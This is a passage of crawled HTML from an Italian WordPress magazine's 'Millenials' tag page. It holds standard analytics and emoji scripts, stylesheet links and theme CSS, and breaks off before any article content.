

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.imore.it/rivista/tag/millenials/
body_size: 21833
content:
<!DOCTYPE html>
<html lang="it-IT">
	<head>
    	<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no">
		<meta charset="UTF-8">
		<title>IMORE &#045; Millenials</title>
        <link rel="icon" href="https://www.imore.it/rivista/wp-content/uploads/2016/09/favicon-2.png">        <link rel="pingback" href="https://www.imore.it/rivista/xmlrpc.php" />
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-84155644-1', 'auto');
  ga('send', 'pageview');

</script>
		<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="IMORE &raquo; Feed" href="https://www.imore.it/rivista/feed/" />
<link rel="alternate" type="application/rss+xml" title="IMORE &raquo; Feed dei commenti" href="https://www.imore.it/rivista/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="IMORE &raquo; Millenials Feed del tag" href="https://www.imore.it/rivista/tag/millenials/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.imore.it\/rivista\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.imore.it/rivista/wp-includes/css/dist/block-library/style.min.css?ver=6.6.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='font-playfair-css' href='https://www.imore.it/rivista/wp-content/themes/metz/css/fonts/font-playfair.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-arial-css' href='https://www.imore.it/rivista/wp-content/themes/metz/css/fonts/font-arial.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='reset-css' href='https://www.imore.it/rivista/wp-content/themes/metz/css/reset.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://www.imore.it/rivista/wp-content/themes/metz/style.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.imore.it/rivista/wp-content/themes/metz/css/font-awesome.min.css?ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='montserrat-css' href='http://fonts.googleapis.com/css?family=Montserrat&#038;subset=latin&#038;ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-css' href='http://fonts.googleapis.com/css?family=Playfair+Display%3A400%2C400italic&#038;subset=latin%2Clatin-ext&#038;ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='bxslider-css' href='https://www.imore.it/rivista/wp-content/themes/metz/css/jquery.bxslider.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://www.imore.it/rivista/wp-content/themes/metz/css/responsive.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='slicknav-css' href='https://www.imore.it/rivista/wp-content/themes/metz/css/slicknav.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='dkpdf-frontend-css' href='https://www.imore.it/rivista/wp-content/plugins/dk-pdf/assets/css/frontend.css?ver=1.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='colorbox-css' href='https://www.imore.it/rivista/wp-content/plugins/lightbox-gallery/colorbox/example1/colorbox.css?ver=6.6.2' type='text/css' media='all' />
<script type="text/javascript">
// <![CDATA[
var colorbox_settings = {};
// ]]>
</script>
<script type="text/javascript" src="https://www.imore.it/rivista/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.imore.it/rivista/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.imore.it/rivista/wp-content/plugins/lightbox-gallery/js/jquery.colorbox.js?ver=6.6.2" id="colorbox-js"></script>
<script type="text/javascript" src="https://www.imore.it/rivista/wp-content/plugins/lightbox-gallery/js/jquery.tooltip.js?ver=6.6.2" id="tooltip-js"></script>
<script type="text/javascript" src="https://www.imore.it/rivista/wp-content/plugins/lightbox-gallery/lightbox-gallery.js?ver=6.6.2" id="lightbox-gallery-js"></script>
<link rel="https://api.w.org/" href="https://www.imore.it/rivista/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.imore.it/rivista/wp-json/wp/v2/tags/8032" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.imore.it/rivista/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.2" />
<link rel="stylesheet" type="text/css" href="https://www.imore.it/rivista/wp-content/plugins/lightbox-gallery/lightbox-gallery.css" />
	
	<style type="text/css">
			
		/* General */
		body { background-color: #f0eeee; }		
		abbr, pre { background-color: #f3f3f3; }
		abbr.required { background: transparent; }
		table, th, td, pre { border-color: #f3f3f3; }
	
						
			.main-container-outer,
			.header-widgets-container { max-width: 1120px; }
			.leaderboard-inner { max-width: 1080px; }
				
				/* */
		
		/* Misc */
		.filter-bar { background-color: #000; }		
		.filter-bar-content { color: #FFF; }
		.nothing-found { background-color: #FFF; color: #000; }
		.page-with-no-image { color: #000; }
		#googleMap { height: 500px; }
		.leaderboard-inner,
		.leaderboard-inner-afs { background-color: #FFF; }
		/* */	
			
		/* Post Formats */		
				
		.author-box-outer { background-color: #FFF; color: #666; }
		.author-box-outer a,
		.author-box-outer a:visited { opacity: 1; color: #dd3333; }
		.author-links a,
		.author-links a:visited { opacity: 1; color: #999; }
		
		article.post { background-color: #FFF; border-color: #CCC; border-width: 0px; }
		article .wp-caption p.wp-caption-text { background-color: #FFF; }
		article.post .tag-bar,
		article.post .paging-bar,
		article.post .category-bar,
		article.post .tag-bar a,
		article.post .tag-bar a:visited,
		article.post .category-bar a,
		article.post .category-bar a:visited,
		article.post blockquote,
		.wpcf7-form-control-wrap span,
		.wpcf7-form p,
		.wpcf7-response-output,
		.wpcf7-mail-sent-ok { color: #999; }
		article.post .chief-hdr,
		article.post .chief-hdr a,
		article.post .chief-hdr a:visited,
		article.post .date-bar,
		article.post .date-bar a,
		article.post .date-bar a:visited { color: #000; }
		.bx-wrapper .bx-pager.bx-default-pager a,
		.bx-wrapper .bx-pager.bx-default-pager a:hover,
		.bx-wrapper .bx-pager.bx-default-pager a.active { background-color: #000; }
		article.post .author-bar,
		article.post div.the-content { color: #666; }
		article.post .social-bar a,
		article.post .social-bar a:visited { color: #dd3333; }
		article.post blockquote { border-left-color: #dd3333; }
		article.post .the-content a,
		article.post .the-content a:visited,
		article.post .paging-bar a,
		article.post .paging-bar a:visited,
		var,
		.wpcf7-form .wpcf7-submit { color: #dd3333; }
		.wpcf7-form .wpcf7-submit:hover { color: #FFF; background-color: #dd3333; border-color: #dd3333; }
		.excerpt-teaser { color: #000; }
		article.post .author-bar a,
		article.post .author-bar a:visited { color: #dd3333; border-bottom: 1px solid; border-bottom-color: #dd3333; }
		article.post .btnReadMore a,
		article.post .btnReadMore a:visited { background-color: #FFF; border-color: #000; color: #000; }
		article.post .btnReadMore a:hover { background-color: #000; color: #FFF; }
		article.post .post-styleB a,
		article.post .post-styleB a:visited { color: #000; }
		input,
		textarea,
		select,
		.social-bg { background-color: #f3f3f3; color: #999; }
		article.post hr { background-color: #f3f3f3; color: #f3f3f3; }
		article.post a.date-a,
		article.post a.date-a:visited { color: #999; }
		.social-bar { border: 1px solid #f3f3f3; }
		a .page-navi-btn,
		a .page-navi-btn:visited { background-color: #000; color: #FFF; }
		a .page-navi-btn:hover { background-color: #FFF; color: #000; }
		span.page-numbers.dots,
		span.page-numbers.current,
		.pagenavi a.page-numbers,
		.pagenavi a.page-numbers:visited { color: #000; }
		.pagenavi a.next.page-numbers,
		.pagenavi a.prev.page-numbers { background-color: #000; border-color: #000; color: #FFF; }
		.pagenavi a.next.page-numbers:hover,
		.pagenavi a.prev.page-numbers:hover { background-color: #FFF; color: #000; }
		
				
			.article-inner { max-width: 720px; }
		
					
			.zig-zag:after {
				background-color: #dadada;
				display: block; 
				bottom: 0px;
				left: 0px;
				width: 100%;
				height: 1px;
			}
			
			.comments-container.zig-zag:after {
				background-color: #dadada;
			}
		
				
		/* */
		
		/* Related Posts & Post Comments */		
		.comments-container { background-color: #FFF; }
		.comments { color: #666; }
		.comment-reply-title,
		.comments .comments-hdr,
		.comment-author-name { color: #000; }		
		.rp-a-without-image { background: rgba(235,228,202,1); }
		.related-posts a > div.related-post-item-header-a .rpih-inner-a,
		.related-posts a:visited > div.related-post-item-header-a .rpih-inner-a,
		.related-posts a > div.related-post-item-header-b .rpih-inner-b,
		.related-posts a:visited > div.related-post-item-header-b .rpih-inner-b { background: rgba(235,228,202,1); color: #756c4c; }
		.related-posts a:hover > div.related-post-item-header-a .rpih-inner-a,
		.related-posts a:hover > div.related-post-item-header-b .rpih-inner-b { background: rgba(117,108,76, 1); color: #ebe4ca; }
		.comments .comment-text { border-top: 1px solid #e3e3e3; }
		.form-submit .submit,
		.comments a,
		.comments a:visited { color: #9b7d16; }
		.comments-paging .page-numbers.current,
		.comment-date,
		.comment-awaiting,
		.must-log-in,
		.logged-in-as,
		.comment-input-hdr,
		.comments-num { color: #999; }
		.comments input,
		.comments textarea,
		.comments select { background-color: #f3f3f3; color: #999; }
		.comment-content span.bButton a,
		.comment-content span.bButton a:visited,
		.comment-respond .form-submit .submit { background-color: #FFF; border-color: #000; color: #000; }
		.comment-content span.bButton a:hover,
		.comment-respond .form-submit .submit:hover { background-color: #000; color: #FFF; }		
		/* */
													
		/* Menu & Header */
		.slicknav_menu,
		#sticky-menu-container { background-color: #000; }		
		.slicknav_menu .slicknav_icon-bar { background-color: #FFF; }				
		.slicknav_menu a,
		.slicknav_menu a:visited { color: #FFF; }
		.slicknav_menu a:hover { color: #d33333; }
		
		.logo-text a,
		.logo-text a:visited { color: #FFF; }
		
		.header-menu-outer { margin-bottom: 10px; }
		.header-menu-outer a,
		.header-menu-outer a:visited { color: #000; }
		.header-menu-outer a:hover { color: #d33333; }
		
		.site-nav2 a,
		.site-nav2 a:visited { color: #FFF; }
		.site-nav2 a:hover { color: #d33333; }
		.site-nav2 li ul { background-color: #000; }
		
		.site-top-outer { background-color: #000; padding: 0 40px 0 40px; }
		.site-logo-container img { display: block; }
		
				
		.site-logo-outer { font-size: 0;  }
		.site-logo-container { display: inline-block; padding: 40px 0 0 0; }
		.site-menu-outer { display: none; }
		
		@media all and (min-width: 1000px) {
			
			.site-top-container { display: table; }
			.site-logo-outer { display: table-cell; vertical-align: middle; }
			.site-logo-container { padding: 0; }
			.site-menu-outer { display: table-cell; vertical-align: middle; width: 100%; }
			
		}
				
				
			.top-bar-outer { max-width: 1120px; }
			.leaderboard-inner-afs { max-width: 1080px; }
		
				/* */
		
		/* Slider Colors */
		.slider-caption { color: #000; }
		.slider-button a,
		article.post .slider-button a,
		.slider-button a:visited,
		article.post .slider-button a:visited { color: #FFF; border-color: #000; background-color: #000; }
		article.post .slider-button a:hover,
		.slider-button a:hover { color: #000; background-color: #FFF; }
		.slide-info-inner { color: #000; }
		.slide-text { background: rgba(255,255,255,0.5); }
		
				
			.metz-slider-container { display: block; }
		
				/* */						
		
		/* Sidebar & Home Widgets */
		.widget-item,
		.textwidget { color: #666; }
		.widget-item a,
		.widget-item a:visited,
		.textwidget a,
		.textwidget a:visited { color: #9b7d16; }
		.widget-item a:hover,
		.widget-item .textwidget a:hover { color: #000; }
		
		#wp-calendar { border-color: #f3f3f3; color: #666; }
		#wp-calendar caption { background-color: #f3f3f3; color: #999; }		
		#wp-calendar tfoot td#prev a:hover,
		#wp-calendar tfoot td#next a:hover { color: #000; }
		
		.wp-tag-cloud li a,
		.wp-tag-cloud li a:visited { background-color: #9bbba1; border-color: #9bbba1; color: #FFF; }				
		.wp-tag-cloud li a:hover { background-color: #FFF; color: #9bbba1; }
		
		.widget-item input,
		.widget-item textarea,
		.widget-item select { background-color: #f3f3f3; color: #999; }
		
		.widget-item abbr { background-color: #f3f3f3; }
		
		.widget-item h2,
		.widget-date-bar,
		.widget-date-bar a,
		.widget-date-bar a:visited,
		.recent-comment-author { color: #000; }
				
		.widget-item-opt-hdr,
		.widget-date-bar a.date-a,
		.recent-comment-hdr a,
		.recent-comment-hdr a:visited { color: #999; }
		.recent-comment-item { border-bottom-color: rgba(153,153,153, 0.2); }
		.widget-item { background-color: #FFF; }
				
		.widget-item.zig-zag:after { background-color: #dadada; }
		
		.woo-p-widget-inner a { color: #000 !important; }
		/* */
		
		/* Footer */
		.footer-box { background-color: #000; }
		.footer-text { color: #000; }
		.site-footer a,
		.site-footer a:visited { color: #000; }
		.site-footer a:hover { color: #dd3333; }
		
		a.a-top,
		a.a-top:visited { background-color: #000; border-color: #FFF; color: #FFF; }
		a.a-top:hover { background-color: #FFF; color: #000; }
		
		.widget-item-footer,
		.widget-item-footer .textwidget { color: #e5ecee; }
		.widget-item-footer a,
		.widget-item-footer a:visited,
		.widget-item-footer .textwidget a,
		.widget-item-footer .textwidget a:visited { color: #6fc4d4; }
		.widget-item-footer a:hover,
		.widget-item-footer .textwidget a:hover { color: #FFF; }
		
		.widget-item-footer #wp-calendar { border-color: #f3f3f3; color: #e5ecee; }
		.widget-item-footer #wp-calendar caption { background-color: #f3f3f3; color: #999; }		
		.widget-item-footer #wp-calendar tfoot td#prev a:hover,
		.widget-item-footer #wp-calendar tfoot td#next a:hover { color: #FFF; }
		
		.widget-item-footer .wp-tag-cloud li a,
		.widget-item-footer .wp-tag-cloud li a:visited { background-color: #e5ecee; border-color: #e5ecee; color: #57818d; }				
		.widget-item-footer .wp-tag-cloud li a:hover { background-color: #57818d; color: #e5ecee; }
		
		.widget-item-footer input,
		.widget-item-footer textarea,
		.widget-item-footer select { background-color: #f3f3f3; color: #999; }
		
		.widget-item-footer abbr { background-color: #f3f3f3; }
		
		.widget-item-footer h2,
		.widget-item-footer .widget-date-bar,
		.widget-item-footer .widget-date-bar a,
		.widget-item-footer .widget-date-bar a:visited,
		.widget-item-footer .recent-comment-author { color: #FFF; }
		
		.widget-item-footer .widget-item-opt-hdr,
